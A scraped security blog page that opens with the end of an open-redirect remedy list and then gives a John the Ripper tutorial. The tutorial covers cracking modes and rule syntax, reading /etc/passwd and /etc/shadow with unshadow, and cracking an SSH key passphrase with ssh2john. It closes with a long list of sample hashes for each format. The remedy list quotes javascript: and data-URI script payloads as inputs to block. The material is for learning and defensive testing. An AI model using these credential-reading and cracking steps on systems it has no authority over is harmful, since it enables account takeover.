When you want to allow users to sign-up with external services, such as putting up a “Login with Facebook” or “Sign up with Google”-button you may choose to implement an Oauth-flow.
Remedy
Safe use of redirects and forwards can be done in a number of ways:
- Simply avoid using redirects and forwards.
- If used, do not allow the URL as user input for the destination.
- Where possible, have the user provide short name, ID or token which is mapped server-side to a full target URL.
- This provides the highest degree of protection against the attack tampering with the URL.
- Be careful that this doesn’t introduce an enumeration vulnerability where a user could cycle through IDs to find all possible redirect targets
- If user input can’t be avoided, ensure that the supplied value is valid, appropriate for the application, and is authorized for the user.
- Sanitize input by creating a list of trusted URLs (lists of hosts or a regex).
- This should be based on a white-list approach, rather than a blacklist.
- Force all redirects to first go through a page notifying users that they are going off of your site, with the destination clearly displayed, and have them click a link to confirm.
Input Validation
When attempting to validate and sanitize user-input to determine whether the URL is safe, wherever possible you should use a built in library or function to parse the URLs, such as parse_url() in PHP, rather than rolling your own parser using regex. Additionally, make sure that you take the following into account:
- Input starting with a / to redirect to local pages is not safe. //example.org is a valid URL.
- Input starting with the desired domain name is not safe. https://example.org.attacker.com is valid.
- Only allow HTTP(S) protocols. All other protocols, including JavaScript URIs such as javascript:alert(1) should be blocked, SSH, etc
- Data URIs such as data:text/html,<script>alert(document.domain)</script> should be blocked
- URIs containing CRLF characters can lead to header injection or response splitting attacks, and should be blocked.
by Vry4n_ | Apr 1, 2020 | Tools
John the Ripper is a fast password cracker, currently available for many flavors of Unix, macOS, Windows, DOS, BeOS, and OpenVMS (the latter requires a contributed patch). Its primary purpose is to detect weak passwords.
It is one of the most popular password testing and breaking programs as it combines a number of password crackers into one package, auto-detects password hash types, and includes a customizable cracker
It comes preinstalled in most security distributions. you just need to supply it a password file and the desired options. If no mode is specified, john will try “single” first, then “wordlist” and finally “incremental”. (see later)
Getting started
1. Run john to see some options

2. Listing help

3. Check the supported formats

4. List the supported subformats

5. List rules

6. It is good practice to test hardware and resources before using john

Modes
John the Ripper works in 3 distinct modes to crack the passwords, if none is specified it will go through each one of them
- Single Crack Mode
- Wordlist Crack Mode
- Incremental Mode
Single Crack Mode (GECOS)
When running in “single crack” mode, JtR itself takes the login name, the home directory name, extracts “words” from the GECOS field, and it uses all of these as input to “single crack” mode rules. Since the information is only used against passwords for the accounts it was taken from (and against password hashes which happened to be assigned the same salt), “single crack” mode is much faster than wordlist mode.
This permits for the use of a much larger set of word mangling rules with “single crack”, and their use is always enabled with this mode. Successfully guessed passwords are also tried against all loaded password hashes just in case more users have the same password.
GECOS
- username:password:userid:groupid:gecos:home-dir:shell
- :FullName,RoomAddress,WorkPhone,HomePhone,Others:
Rules information syntax
https://www.openwall.com/john/doc/RULES.shtml
Rules config

Rule syntax explained
| l |
convert to lowercase |
| u |
convert to uppercase |
| c |
capitalize |
| C |
lowercase the first character, and uppercase the rest |
| l r |
lowercase the word and reverse it |
| r |
reverse: “Fred” -> “derF” |
| l Az”2015″ |
lowercase the word and append at end of the word (Az) the number 2015 |
| d |
duplicate: “Fred” -> “FredFred” |
| l A0″2015″ |
lowercase the word and prepend at beggining of the word (A0) the number 2015 |
| A0″#”Az”#” |
Add # to the beginning and end of the word |
| t |
toggle case of all characters in the word |
| TN |
toggle case of the character in position N |
| f |
reflect: “Fred” -> “FredderF” |
| { |
rotate the word left: “jsmith”-> “smithj” |
| } |
rotate the word right: “smithj” -> “jsmith |
| $X |
append character X to the word |
| ^X |
prefix the word with character X |
| [ |
Remove the first char from the word |
| ] |
Remove the last char from the word |
| DN |
delete the character in position N |
| xNM |
extract substring from position N for up to M characters |
| iNX |
insert character X in position N and shift the rest right |
| oNX |
overstrike character in position N with character X |
| s |
shift case: “Crack96” -> “cRACK(^” |
| V |
lowercase vowels, uppercase consonants: “Crack96” -> “CRaCK96” |
| R |
shift each character right, by keyboard: “Crack96” -> “Vtsvl07” |
| L |
shift each character left, by keyboard: “Crack96” -> “Xeaxj85” |
| <N |
reject the word unless it is less than N characters long |
| >N |
reject the word unless it is greater than N characters long |
| ‘N |
truncate the word at length N |
Types for formats
Example Single crack
secret:dd02c7c2232759874e1c205587017bed
The hashed password is also “secret”, in case that the word is case sensitive you need to adjust the rules to fit your needs.
- john –single –format=raw-md5 hash.txt

Wordlist Crack Mode (Dictionary)
This is the simplest cracking mode supported by John. All you need to do is specify a wordlist (a text file containing one word per line) and some password files.
You can enable word mangling rules (which are used to modify or “mangle” words producing other likely passwords). If enabled, all of the rules will be applied to every line in the wordlist file producing multiple candidate passwords from each source word.
Consider the following
- The wordlist should not contain duplicate lines
- John does not sort entries in the wordlist since that would consume a lot of resources and would prevent you from making John try the candidate passwords in the order that you define
- John runs a bit faster if each candidate password it tries only differs from the previous one by a few characters
- if your wordlist is sorted alphabetically, you do not need to bother about some wordlist entries being longer than the maximum supported password length for the hash type you’re cracking
- If no wordlist is set, john will use its default
In this mode John the ripper uses a wordlist that can also be called a Dictionary and it compares the hashes of the words present in the Dictionary with the password hash.
Example
In this case we have a custom wordlist, and a hash that we need to compare
vk9security:a4d80eac9ab26a4a2da04125bc2c096a
- cat wordlist.txt
- cat hash.txt
- john –wordlist=wordlist.txt –format=raw-md5 hash.txt

Incremental mode (Bruteforce)
This is the most powerful cracking mode, it can try all possible character combinations as passwords. However, it is assumed that cracking with this mode will never terminate because of the number of combinations being too large
- it will terminate if you set a low password length limit or make it use a small charset
- To use the mode you need a specific definition for the mode’s parameters, including password length limits and the charset to use
Type of incremental modes
- cat /etc/john/john.conf | grep -i incremental

- –incremental:Lower (26 char)
- –incremental:Alpha(52 char)
- –incremental:Digits(10 char)
- –incremental:Alnum(62 char)
Cracking Digits only (Default numeric range is from 0 to 99999999999999999999)
Hash value is 123
- john –incremental=Digits –format=raw-sha1 hash.txt

Cracking ASCII values
Has value is 123abc
- john –incremental=ASCII –format=raw-sha1 has h.txt

Cracking different services example
Cracking Unix/Linux password
1. Create the file containing GECOS data
Unshadow = combines passwd and shadow files
- sudo unshadow /etc/passwd /etc/shadow > hash.txt
- cat hash.txt

2. run John against that, it goes through the list trying to crack each, this time it cracked 2 users

Check results
3. To see the results you can point at the hash file as the name

Cracking SSH Password Hash
1. Create a private key
- ssh-keygen
- <select the location of the new file>
- <enter the password>
- <confirm the password>

Id_rsa (private-key) & id_rsa.pub (public-key) have been created.

2. I copied the key to /tmp and try to use it wth a different user other than the owner, only being able to read, we are asked for the id_rsa key
- whoami
- ls -l id_rsa
- ssh -i id_rsa vry4n@localhost

3. Now, convert this encrypted file to john format using ssh2john
View before

Converting to john format
- /usr/share/john/ssh2john.py id_rsa > new_key
- cat new_key
View after

Wait until john finishes cracking

As well as for SSH we have scripts to convert hashes from different tools (keepass2john, pdf2john, pcap2john) to john readable. All of those are located in John binary directory /usr/share/john/
Examples of HASH formats
Here is the list of encryption technologies found in JtR:
- UNIX crypt(3)
- Traditional DES-based
- “bigcrypt”
- BSDI extended DES-based
- FreeBSD MD5-based (linux and Cisco IOS)
- OpenBSD Blowfish-based
- Kerberos/AFS
- Windows LM (DES-based)
- DES-based tripcodes
- SHA-crypt hashes (newer versions of Fedora and Ubuntu)
- SHA-crypt and SUNMD5 hashes (Solaris)
afs – Kerberos AFS DES
Supported Hash Formats
$ cat hashes.txt
$K4$a8dc8aeaa2c48a97,
$ john hashes.txt
$ john –format=afs hashes.txt
$ cat hashes.txt
username:$K4$a8dc8aeaa2c48a97,
$ john hashes.txt
$ john –format=afs hashes.txt
$ cat hashes.txt
username:$K4$a8dc8aeaa2c48a97,:::::::
$ john hashes.txt
$ john –format=afs hashes.txt
bfegg – Eggdrop
Supported Hash Formats
$ cat hashes.txt
+C/.8o.Wuph9.
$ john hashes.txt # Doesn’t work. JTR detects hash as “Traditional DES”.
$ john –format=bfegg hashes.txt
$ cat hashes.txt
username:+C/.8o.Wuph9.
$ john hashes.txt # Doesn’t work. JTR detects hash as “Traditional DES”.
$ john –format=bfegg hashes.txt
$ cat hashes.txt
username:+C/.8o.Wuph9.:::::::
$ john hashes.txt # Doesn’t work. JTR detects hash as “Traditional DES”.
$ john –format=bfegg hashes.txt
bf – OpenBSD Blowfish
Supported Hash Formats
$ cat hashes.txt
$2a$05$CCCCCCCCCCCCCCCCCCCCC.7uG0VCzI2bS7j6ymqJi9CdcdxiRTWNy
$ john hashes.txt
$ john –format=bf hashes.txt
$ cat hashes.txt
username:$2a$05$CCCCCCCCCCCCCCCCCCCCC.7uG0VCzI2bS7j6ymqJi9CdcdxiRTWNy
$ john hashes.txt
$ john –format=bf hashes.txt
$ cat hashes.txt
username:$2a$05$CCCCCCCCCCCCCCCCCCCCC.7uG0VCzI2bS7j6ymqJi9CdcdxiRTWNy:::::::
$ john hashes.txt
$ john –format=bf hashes.txt
bsdi – BSDI DES
Supported Hash Formats
$ cat hashes.txt
_J9..SDSD5YGyRCr4W4c
$ john hashes.txt
$ john –format=bsdi hashes.txt
$ cat hashes.txt
username:_J9..SDSD5YGyRCr4W4c
$ john hashes.txt
$ john –format=bsdi hashes.txt
$ cat hashes.txt
username:_J9..SDSD5YGyRCr4W4c:::::::
$ john hashes.txt
$ john –format=bsdi hashes.txt
crypt – generic crypt(3)
Supported Hash Formats
$ cat hashes.txt
SDbsugeBiC58A
$ john hashes.txt # Doesn’t work. JTR detects hash as “Traditional DES”.
$ john –format=crypt hashes.txt
$ cat hashes.txt
username:SDbsugeBiC58A
$ john hashes.txt # Doesn’t work. JTR detects hash as “Traditional DES”.
$ john –format=crypt hashes.txt
$ cat hashes.txt
username:SDbsugeBiC58A:::::::
$ john hashes.txt # Doesn’t work. JTR detects hash as “Traditional DES”.
$ john –format=crypt hashes.txt
des – Traditional DES
Supported Hash Formats
$ cat hashes.txt
SDbsugeBiC58A
$ john hashes.txt
$ john –format=des hashes.txt
$ cat hashes.txt
username:SDbsugeBiC58A
$ john hashes.txt
$ john –format=des hashes.txt
$ cat hashes.txt
username:SDbsugeBiC58A:::::::
$ john hashes.txt
$ john –format=des hashes.txt
dominosec – More Secure Internet Password
Supported Hash Formats
$ cat hashes.txt
(GVMroLzc50YK/Yd+L8KH)
$ john hashes.txt
$ john –format=dominosec hashes.txt
$ cat hashes.txt
username:(GVMroLzc50YK/Yd+L8KH)
$ john hashes.txt
$ john –format=dominosec hashes.txt
$ cat hashes.txt
username:(GVMroLzc50YK/Yd+L8KH):::::::
$ john hashes.txt
$ john –format=dominosec hashes.txt
EPiServer SID Hashes
Supported Hash Formats
$ cat hashes.txt
0x5F1D84A6DE97E2BEFB637A3CB5318AFEF0750B856CF1836BD1D4470175BE 0x4D5EFDFA143EDF74193076F174AC47CEBF2F417F
$ john hashes.txt
$ # NB: There is no –format option for this hash type
$ cat hashes.txt
username:0x5F1D84A6DE97E2BEFB637A3CB5318AFEF0750B856CF1836BD1D4470175BE 0x4D5EFDFA143EDF74193076F174AC47CEBF2F417F
$ john hashes.txt
$ # NB: There is no –format option for this hash type
$ cat hashes.txt
username:0x5F1D84A6DE97E2BEFB637A3CB5318AFEF0750B856CF1836BD1D4470175BE 0x4D5EFDFA143EDF74193076F174AC47CEBF2F417F:::::::
$ john hashes.txt
$ # NB: There is no –format option for this hash type
hdaa – HTTP Digest access authentication
Supported Hash Formats
$ cat hashes.txt
$response$679066476e67b5c7c4e88f04be567f8b$user$myrealm$GET$/$8c12bd8f728afe56d45a0ce846b70e5a$00000001$4b61913cec32e2c9$auth
$ john hashes.txt
$ john –format=hdaa hashes.txt
$ cat hashes.txt
username:$response$679066476e67b5c7c4e88f04be567f8b$user$myrealm$GET$/$8c12bd8f728afe56d45a0ce846b70e5a$00000001$4b61913cec32e2c9$auth
$ john hashes.txt
$ john –format=hdaa hashes.txt
$ cat hashes.txt
username:$response$679066476e67b5c7c4e88f04be567f8b$user$myrealm$GET$/$8c12bd8f728afe56d45a0ce846b70e5a$00000001$4b61913cec32e2c9$auth:::::::
$ john hashes.txt
$ john –format=hdaa hashes.txt
hmac-md5 – HMAC MD5
Supported Hash Formats
$ cat hashes.txt
what do ya want for nothing?#750c783e6ab0b503eaa86e310a5db738
$ john hashes.txt
$ john –format=hmac-md5 hashes.txt
$ cat hashes.txt
username:what do ya want for nothing?#750c783e6ab0b503eaa86e310a5db738
$ john hashes.txt
$ john –format=hmac-md5 hashes.txt
$ cat hashes.txt
username:what do ya want for nothing?#750c783e6ab0b503eaa86e310a5db738:::::::
$ john hashes.txt
$ john –format=hmac-md5 hashes.txt
hmailserver – hmailserver
Supported Hash Formats
$ cat hashes.txt
cc06fa688a64cdeea43d3c0fb761fede7e3ccf00a9daea9c79f7d458e06f88327f16dd
$ john hashes.txt
$ john –format=hmailserver hashes.txt
$ cat hashes.txt
username:cc06fa688a64cdeea43d3c0fb761fede7e3ccf00a9daea9c79f7d458e06f88327f16dd
$ john hashes.txt
$ john –format=hmailserver hashes.txt
$ cat hashes.txt
username:cc06fa688a64cdeea43d3c0fb761fede7e3ccf00a9daea9c79f7d458e06f88327f16dd:::::::
$ john hashes.txt
$ john –format=hmailserver hashes.txt
ipb2 – IPB2 MD5
Supported Hash Formats
$ cat hashes.txt
$IPB2$2e75504633$d891f03a7327639bc632d62a7f302604
$ john hashes.txt
$ john –format=ipb2 hashes.txt
$ cat hashes.txt
username:$IPB2$2e75504633$d891f03a7327639bc632d62a7f302604
$ john hashes.txt
$ john –format=ipb2 hashes.txt
$ cat hashes.txt
username:$IPB2$2e75504633$d891f03a7327639bc632d62a7f302604:::::::
$ john hashes.txt
$ john –format=ipb2 hashes.txt
krb4 – Kerberos v4 TGT
Supported Hash Formats
$ cat hashes.txt
$af$ENGIN.UMICH.EDU$44feffd06e68e30bc8890e253760858d
$ john hashes.txt
$ john –format=krb4 hashes.txt
$ cat hashes.txt
username:$af$ENGIN.UMICH.EDU$44feffd06e68e30bc8890e253760858d
$ john hashes.txt
$ john –format=krb4 hashes.txt
$ cat hashes.txt
username:$af$ENGIN.UMICH.EDU$44feffd06e68e30bc8890e253760858d:::::::
$ john hashes.txt
$ john –format=krb4 hashes.txt
krb5 – Kerberos v5 TGT
Supported Hash Formats
$ cat hashes.txt
$krb5$oskov$ACM.UIUC.EDU$4730d7249765615d6f3652321c4fb76d09fb9cd06faeb0c31b8737f9fdfcde4bd4259c31cb1dff25df39173b09abdff08373302d99ac09802a290915243d9f0ea0313fdedc7f8d1fae0d9df8f0ee6233818d317f03a72c2e77b480b2bc50d1ca14fba85133ea00e472c50dbc825291e2853bd60a969ddb69dae35b604b34ea2c2265a4ffc72e9fb811da17c7f2887ccb17e2f87cd1f6c28a9afc0c083a9356a9ee2a28d2e4a01fc7ea90cc8836b8e25650c3a1409b811d0bad42a59aa418143291d42d7b1e6cb5b1876a4cc758d721323a762e943f774630385c9faa68df6f3a94422f97
$ john hashes.txt
$ john –format=krb5 hashes.txt
$ cat hashes.txt
username:$krb5$oskov$ACM.UIUC.EDU$4730d7249765615d6f3652321c4fb76d09fb9cd06faeb0c31b8737f9fdfcde4bd4259c31cb1dff25df39173b09abdff08373302d99ac09802a290915243d9f0ea0313fdedc7f8d1fae0d9df8f0ee6233818d317f03a72c2e77b480b2bc50d1ca14fba85133ea00e472c50dbc825291e2853bd60a969ddb69dae35b604b34ea2c2265a4ffc72e9fb811da17c7f2887ccb17e2f87cd1f6c28a9afc0c083a9356a9ee2a28d2e4a01fc7ea90cc8836b8e25650c3a1409b811d0bad42a59aa418143291d42d7b1e6cb5b1876a4cc758d721323a762e943f774630385c9faa68df6f3a94422f97
$ john hashes.txt
$ john –format=krb5 hashes.txt
$ cat hashes.txt
username:$krb5$oskov$ACM.UIUC.EDU$4730d7249765615d6f3652321c4fb76d09fb9cd06faeb0c31b8737f9fdfcde4bd4259c31cb1dff25df39173b09abdff08373302d99ac09802a290915243d9f0ea0313fdedc7f8d1fae0d9df8f0ee6233818d317f03a72c2e77b480b2bc50d1ca14fba85133ea00e472c50dbc825291e2853bd60a969ddb69dae35b604b34ea2c2265a4ffc72e9fb811da17c7f2887ccb17e2f87cd1f6c28a9afc0c083a9356a9ee2a28d2e4a01fc7ea90cc8836b8e25650c3a1409b811d0bad42a59aa418143291d42d7b1e6cb5b1876a4cc758d721323a762e943f774630385c9faa68df6f3a94422f97:::::::
$ john hashes.txt
$ john –format=krb5 hashes.txt
lm – LM DES
Supported Hash Formats
$ cat hashes.txt
$LM$a9c604d244c4e99d
$ john hashes.txt
$ john –format=lm hashes.txt
$ cat hashes.txt
username:$LM$a9c604d244c4e99d
$ john hashes.txt
$ john –format=lm hashes.txt
$ cat hashes.txt
username:$LM$a9c604d244c4e99d:::::::
$ john hashes.txt
$ john –format=lm hashes.txt
lotus5 – Lotus5
Supported Hash Formats
$ cat hashes.txt
355E98E7C7B59BD810ED845AD0FD2FC4
$ john hashes.txt # Doesn’t work. JTR detects hash as “LM DES”.
$ john –format=lotus5 hashes.txt
$ cat hashes.txt
username:355E98E7C7B59BD810ED845AD0FD2FC4
$ john hashes.txt # Doesn’t work. JTR detects hash as “LM DES”.
$ john –format=lotus5 hashes.txt
$ cat hashes.txt
username:355E98E7C7B59BD810ED845AD0FD2FC4:::::::
$ john hashes.txt # Doesn’t work. JTR detects hash as “LM DES”.
$ john –format=lotus5 hashes.txt
md4-gen – Generic salted MD4
Supported Hash Formats
$ cat hashes.txt
$MD4p$salt$15ad2b7a23e5088942f9d3772181b384
$ john hashes.txt
$ john –format=md4-gen hashes.txt
$ cat hashes.txt
username:$MD4p$salt$15ad2b7a23e5088942f9d3772181b384
$ john hashes.txt
$ john –format=md4-gen hashes.txt
$ cat hashes.txt
username:$MD4p$salt$15ad2b7a23e5088942f9d3772181b384:::::::
$ john hashes.txt
$ john –format=md4-gen hashes.txt
md5 – FreeBSD MD5
Supported Hash Formats
$ cat hashes.txt
$1$12345678$aIccj83HRDBo6ux1bVx7D1
$ john hashes.txt
$ john –format=md5 hashes.txt
$ cat hashes.txt
username:$1$12345678$aIccj83HRDBo6ux1bVx7D1
$ john hashes.txt
$ john –format=md5 hashes.txt
$ cat hashes.txt
username:$1$12345678$aIccj83HRDBo6ux1bVx7D1:::::::
$ john hashes.txt
$ john –format=md5 hashes.txt
$ cat hashes.txt
